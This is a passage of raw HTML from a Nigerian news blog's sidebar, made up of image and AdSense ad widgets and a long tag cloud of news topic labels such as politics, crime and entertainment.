https://blogger.googleusercontent.com/img/a/AVvXsEhonKmhQ6fLK42PlIRz5o5gDcHgZlkkm8yDvX1aaUsYGsRc9gWUY-_r6IvUM7vW3MFQq0_RSQSaP4L7wavPXrs62fZEIfe-yCZ5exzB3ly6W-o6R0DqZZLrN4sD8yeQRJlOEB5W-8OxloxxahdJjJe4wkjmGUR25vF3daWCe6YGl9GFS5fq9nzKTR_2vyw=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhonKmhQ6fLK42PlIRz5o5gDcHgZlkkm8yDvX1aaUsYGsRc9gWUY-_r6IvUM7vW3MFQq0_RSQSaP4L7wavPXrs62fZEIfe-yCZ5exzB3ly6W-o6R0DqZZLrN4sD8yeQRJlOEB5W-8OxloxxahdJjJe4wkjmGUR25vF3daWCe6YGl9GFS5fq9nzKTR_2vyw=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhonKmhQ6fLK42PlIRz5o5gDcHgZlkkm8yDvX1aaUsYGsRc9gWUY-_r6IvUM7vW3MFQq0_RSQSaP4L7wavPXrs62fZEIfe-yCZ5exzB3ly6W-o6R0DqZZLrN4sD8yeQRJlOEB5W-8OxloxxahdJjJe4wkjmGUR25vF3daWCe6YGl9GFS5fq9nzKTR_2vyw=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhonKmhQ6fLK42PlIRz5o5gDcHgZlkkm8yDvX1aaUsYGsRc9gWUY-_r6IvUM7vW3MFQq0_RSQSaP4L7wavPXrs62fZEIfe-yCZ5exzB3ly6W-o6R0DqZZLrN4sD8yeQRJlOEB5W-8OxloxxahdJjJe4wkjmGUR25vF3daWCe6YGl9GFS5fq9nzKTR_2vyw=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhonKmhQ6fLK42PlIRz5o5gDcHgZlkkm8yDvX1aaUsYGsRc9gWUY-_r6IvUM7vW3MFQq0_RSQSaP4L7wavPXrs62fZEIfe-yCZ5exzB3ly6W-o6R0DqZZLrN4sD8yeQRJlOEB5W-8OxloxxahdJjJe4wkjmGUR25vF3daWCe6YGl9GFS5fq9nzKTR_2vyw=s1600 1600w' width='1080'>
</img>
</a>
<span class='caption'>FAROS HERITAGE HERBAL </span>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8560386103398208&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- amebo9jafeed_ads-content_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3392740706"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://adronhomesproperties.com/mediaredirect/'>
<img alt='' height='400' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgz04GxrVEv7g3CK_4faSA8MwxPc_uAirmvZwu-3-GpT_j6TJ2yDCO7W9N193HMNpJevRQMaAQ37Vjv8BFzfqoJl9jCkGH4M6YgcUvBxSAcQq4uH3bYqwujXddeZ49Dl9H6yYuhd4g8KSdB6GlZUlRPqUeZ3BRQTWjWHPgnzTp0peoGXI0f2tasO9kmGvs=s580' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgz04GxrVEv7g3CK_4faSA8MwxPc_uAirmvZwu-3-GpT_j6TJ2yDCO7W9N193HMNpJevRQMaAQ37Vjv8BFzfqoJl9jCkGH4M6YgcUvBxSAcQq4uH3bYqwujXddeZ49Dl9H6yYuhd4g8KSdB6GlZUlRPqUeZ3BRQTWjWHPgnzTp0peoGXI0f2tasO9kmGvs=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgz04GxrVEv7g3CK_4faSA8MwxPc_uAirmvZwu-3-GpT_j6TJ2yDCO7W9N193HMNpJevRQMaAQ37Vjv8BFzfqoJl9jCkGH4M6YgcUvBxSAcQq4uH3bYqwujXddeZ49Dl9H6yYuhd4g8KSdB6GlZUlRPqUeZ3BRQTWjWHPgnzTp0peoGXI0f2tasO9kmGvs=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgz04GxrVEv7g3CK_4faSA8MwxPc_uAirmvZwu-3-GpT_j6TJ2yDCO7W9N193HMNpJevRQMaAQ37Vjv8BFzfqoJl9jCkGH4M6YgcUvBxSAcQq4uH3bYqwujXddeZ49Dl9H6yYuhd4g8KSdB6GlZUlRPqUeZ3BRQTWjWHPgnzTp0peoGXI0f2tasO9kmGvs=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgz04GxrVEv7g3CK_4faSA8MwxPc_uAirmvZwu-3-GpT_j6TJ2yDCO7W9N193HMNpJevRQMaAQ37Vjv8BFzfqoJl9jCkGH4M6YgcUvBxSAcQq4uH3bYqwujXddeZ49Dl9H6yYuhd4g8KSdB6GlZUlRPqUeZ3BRQTWjWHPgnzTp0peoGXI0f2tasO9kmGvs=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgz04GxrVEv7g3CK_4faSA8MwxPc_uAirmvZwu-3-GpT_j6TJ2yDCO7W9N193HMNpJevRQMaAQ37Vjv8BFzfqoJl9jCkGH4M6YgcUvBxSAcQq4uH3bYqwujXddeZ49Dl9H6yYuhd4g8KSdB6GlZUlRPqUeZ3BRQTWjWHPgnzTp0peoGXI0f2tasO9kmGvs=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgz04GxrVEv7g3CK_4faSA8MwxPc_uAirmvZwu-3-GpT_j6TJ2yDCO7W9N193HMNpJevRQMaAQ37Vjv8BFzfqoJl9jCkGH4M6YgcUvBxSAcQq4uH3bYqwujXddeZ49Dl9H6yYuhd4g8KSdB6GlZUlRPqUeZ3BRQTWjWHPgnzTp0peoGXI0f2tasO9kmGvs=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgz04GxrVEv7g3CK_4faSA8MwxPc_uAirmvZwu-3-GpT_j6TJ2yDCO7W9N193HMNpJevRQMaAQ37Vjv8BFzfqoJl9jCkGH4M6YgcUvBxSAcQq4uH3bYqwujXddeZ49Dl9H6yYuhd4g8KSdB6GlZUlRPqUeZ3BRQTWjWHPgnzTp0peoGXI0f2tasO9kmGvs=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgz04GxrVEv7g3CK_4faSA8MwxPc_uAirmvZwu-3-GpT_j6TJ2yDCO7W9N193HMNpJevRQMaAQ37Vjv8BFzfqoJl9jCkGH4M6YgcUvBxSAcQq4uH3bYqwujXddeZ49Dl9H6yYuhd4g8KSdB6GlZUlRPqUeZ3BRQTWjWHPgnzTp0peoGXI0f2tasO9kmGvs=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgz04GxrVEv7g3CK_4faSA8MwxPc_uAirmvZwu-3-GpT_j6TJ2yDCO7W9N193HMNpJevRQMaAQ37Vjv8BFzfqoJl9jCkGH4M6YgcUvBxSAcQq4uH3bYqwujXddeZ49Dl9H6yYuhd4g8KSdB6GlZUlRPqUeZ3BRQTWjWHPgnzTp0peoGXI0f2tasO9kmGvs=s1600 1600w' width='580'>
</img>
</a>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8560386103398208&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- amebo9jafeed_adwidegt3_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4195863512"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML30'>
<div class='widget-title'><h3 class='title'>BUSINESS NEWS</h3></div>
<div class='widget-content'>
<span data-type="tyright" data-label="BUSINESS"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<a href='https://adronhomesproperties.com/mediaredirect/'>
<img alt='' height='400' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhZh9_rx50N_dduYBU8LpqELCl5voZGaBy9_mA9F33hdAReQjSa7XBiKKnYrZedijPCltwg9YjDrnvarFnSLoGlie_pNkCRozGuylf8XneBPNPavWG0QoPQBvUPEZN_TeetjxNlbB-SV7Uie_LFCgoOupE4nDtjbBW-WmCMaV08YiEz479lujyKOm4almk=s580' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhZh9_rx50N_dduYBU8LpqELCl5voZGaBy9_mA9F33hdAReQjSa7XBiKKnYrZedijPCltwg9YjDrnvarFnSLoGlie_pNkCRozGuylf8XneBPNPavWG0QoPQBvUPEZN_TeetjxNlbB-SV7Uie_LFCgoOupE4nDtjbBW-WmCMaV08YiEz479lujyKOm4almk=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhZh9_rx50N_dduYBU8LpqELCl5voZGaBy9_mA9F33hdAReQjSa7XBiKKnYrZedijPCltwg9YjDrnvarFnSLoGlie_pNkCRozGuylf8XneBPNPavWG0QoPQBvUPEZN_TeetjxNlbB-SV7Uie_LFCgoOupE4nDtjbBW-WmCMaV08YiEz479lujyKOm4almk=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhZh9_rx50N_dduYBU8LpqELCl5voZGaBy9_mA9F33hdAReQjSa7XBiKKnYrZedijPCltwg9YjDrnvarFnSLoGlie_pNkCRozGuylf8XneBPNPavWG0QoPQBvUPEZN_TeetjxNlbB-SV7Uie_LFCgoOupE4nDtjbBW-WmCMaV08YiEz479lujyKOm4almk=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhZh9_rx50N_dduYBU8LpqELCl5voZGaBy9_mA9F33hdAReQjSa7XBiKKnYrZedijPCltwg9YjDrnvarFnSLoGlie_pNkCRozGuylf8XneBPNPavWG0QoPQBvUPEZN_TeetjxNlbB-SV7Uie_LFCgoOupE4nDtjbBW-WmCMaV08YiEz479lujyKOm4almk=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhZh9_rx50N_dduYBU8LpqELCl5voZGaBy9_mA9F33hdAReQjSa7XBiKKnYrZedijPCltwg9YjDrnvarFnSLoGlie_pNkCRozGuylf8XneBPNPavWG0QoPQBvUPEZN_TeetjxNlbB-SV7Uie_LFCgoOupE4nDtjbBW-WmCMaV08YiEz479lujyKOm4almk=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhZh9_rx50N_dduYBU8LpqELCl5voZGaBy9_mA9F33hdAReQjSa7XBiKKnYrZedijPCltwg9YjDrnvarFnSLoGlie_pNkCRozGuylf8XneBPNPavWG0QoPQBvUPEZN_TeetjxNlbB-SV7Uie_LFCgoOupE4nDtjbBW-WmCMaV08YiEz479lujyKOm4almk=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhZh9_rx50N_dduYBU8LpqELCl5voZGaBy9_mA9F33hdAReQjSa7XBiKKnYrZedijPCltwg9YjDrnvarFnSLoGlie_pNkCRozGuylf8XneBPNPavWG0QoPQBvUPEZN_TeetjxNlbB-SV7Uie_LFCgoOupE4nDtjbBW-WmCMaV08YiEz479lujyKOm4almk=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhZh9_rx50N_dduYBU8LpqELCl5voZGaBy9_mA9F33hdAReQjSa7XBiKKnYrZedijPCltwg9YjDrnvarFnSLoGlie_pNkCRozGuylf8XneBPNPavWG0QoPQBvUPEZN_TeetjxNlbB-SV7Uie_LFCgoOupE4nDtjbBW-WmCMaV08YiEz479lujyKOm4almk=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhZh9_rx50N_dduYBU8LpqELCl5voZGaBy9_mA9F33hdAReQjSa7XBiKKnYrZedijPCltwg9YjDrnvarFnSLoGlie_pNkCRozGuylf8XneBPNPavWG0QoPQBvUPEZN_TeetjxNlbB-SV7Uie_LFCgoOupE4nDtjbBW-WmCMaV08YiEz479lujyKOm4almk=s1600 1600w' width='580'>
</img>
</a>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/.%20JAMSALOD'>. JAMSALOD</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/.%20METRO'>. METRO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/.ENTERTAINMENT'>.ENTERTAINMENT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/.METRO'>.METRO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%5D%20METRO'>] METRO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%239ice'>#9ice</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23AbujaRail'>#AbujaRail</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23Adebutu2027'>#Adebutu2027</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23AishaYesufu'>#AishaYesufu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23BLUE%20SPIRIT'>#BLUE SPIRIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23Discos'>#Discos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23Economy'>#Economy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23EVANS'>#EVANS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23France'>#France</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23Fuoye%20%23fuoyesu%20%23hot%20%23news%20%23fresh%20%23ekiti'>#Fuoye #fuoyesu #hot #news #fresh #ekiti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23Ganduje'>#Ganduje</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23Nigeria'>#Nigeria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23Nigeriaidol'>#Nigeriaidol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23OGD'>#OGD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23PDP'>#PDP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23Police'>#Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23RwandaGenocide'>#RwandaGenocide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23SaveASoulToday'>#SaveASoulToday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%23Tinubu'>#Tinubu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%E2%86%A9%EF%B8%8F%20ENTERTAINMENT'>&#8617;&#65039; ENTERTAINMENT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/%2427'>$27</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/500'>500</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/64%20INDEPENDENCE'>64 INDEPENDENCE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/8th%20African%20Nations%20Championship'>8th African Nations Championship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ABEOKUTA'>ABEOKUTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ABIA%20PDP'>ABIA PDP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ABIKE%20DABIRI'>ABIKE DABIRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ADERINOKUN'>ADERINOKUN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ADRON'>ADRON</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ADVERT'>ADVERT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/AFCON'>AFCON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/AFENIFERE'>AFENIFERE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/AHBEAWARDS'>AHBEAWARDS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/AKUTE%20DEMOLITION'>AKUTE DEMOLITION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ALABI%20YELLOW'>ALABI YELLOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/AMEBOTV'>AMEBOTV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/AMNESTY%20INTERNATIONAL'>AMNESTY INTERNATIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/AMOSUN'>AMOSUN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/AMUZU'>AMUZU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ANAMBRA%20STAMPEDE'>ANAMBRA STAMPEDE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/and%20the%20good%20People%20of%20Eredo%20LCDA'>and the good People of Eredo LCDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/APC'>APC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/APPLE'>APPLE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ARABAMBI'>ARABAMBI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/AREGBESOLA%20MOTHERS%20FIDAU'>AREGBESOLA MOTHERS FIDAU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Aroboto'>Aroboto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ARON%20HOMES'>ARON HOMES</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ASABA%20SPORTS%20FESTIVAL'>ASABA SPORTS FESTIVAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ASSUS'>ASSUS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ASUU'>ASUU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ATIKU'>ATIKU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ATTACKER'>ATTACKER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BADOO'>BADOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Badoo%20Boys'>Badoo Boys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Badoo%20Cult'>Badoo Cult</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Badoo%20Ikorodu'>Badoo Ikorodu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BALOGUN%20AFEEZ%20OLANIYI'>BALOGUN AFEEZ OLANIYI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BANDITS'>BANDITS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BASKETMOUTH'>BASKETMOUTH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BBNAIJA%20TEAM%20STREEZE'>BBNAIJA TEAM STREEZE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BENUE%20KILLINGS'>BENUE KILLINGS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BIDEN'>BIDEN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BINANCE'>BINANCE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BISINESS'>BISINESS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Blue%20Spirit%20Limited'>Blue Spirit Limited</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BOMBING'>BOMBING</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BORNO'>BORNO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BOXING%20WORLD'>BOXING WORLD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BREAKING'>BREAKING</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BREAKING%20NEWS'>BREAKING NEWS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BUSINESS'>BUSINESS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/BUSSINES'>BUSSINES</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/CAN'>CAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/CBN'>CBN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/CharlyBoy'>CharlyBoy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/CHOLERA'>CHOLERA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/CHURCH'>CHURCH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/CKN'>CKN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Conference%2057'>Conference 57</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Convid-19'>Convid-19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/CORONATION'>CORONATION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Cr'>Cr</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/CRIME'>CRIME</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/CRIMES'>CRIMES</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/CRIMES%20LIFESTYLE'>CRIMES LIFESTYLE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/cro'>cro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/CULTURE'>CULTURE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Custom%20e-Auction'>Custom e-Auction</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/DANGOTE'>DANGOTE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/DAPO%20ABIODUN'>DAPO ABIODUN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/DAVIDO'>DAVIDO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/DBANJ'>DBANJ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/DEMOCRACY'>DEMOCRACY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/DEMOLITION'>DEMOLITION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/DJ%20CUPPY'>DJ CUPPY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/EBONYI'>EBONYI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ECONOMY'>ECONOMY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/EDICATION'>EDICATION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/EDO%20GUBER'>EDO GUBER</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/EDUCATION'>EDUCATION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/EDUCATIONATBU%20affirms%20Ibrahim%20Garba%20as%20new%20Vice-Chancellor'>EDUCATIONATBU affirms Ibrahim Garba as new Vice-Chancellor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/EFCC'>EFCC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/EKWEREMADU'>EKWEREMADU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ELECTION'>ELECTION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ENTERTAIMENT'>ENTERTAIMENT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ENTERTAIMMENT'>ENTERTAIMMENT</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ENTERTAINMENT'>ENTERTAINMENT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ETTEH'>ETTEH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/FACE%20OF%20AMEBO'>FACE OF AMEBO</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/FASHION'>FASHION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Father%27s%20Day%20Celebration'>Father&#39;s Day Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/FG'>FG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/FLOODING'>FLOODING</a>
</span>
<span class='label-size label-size-2'>
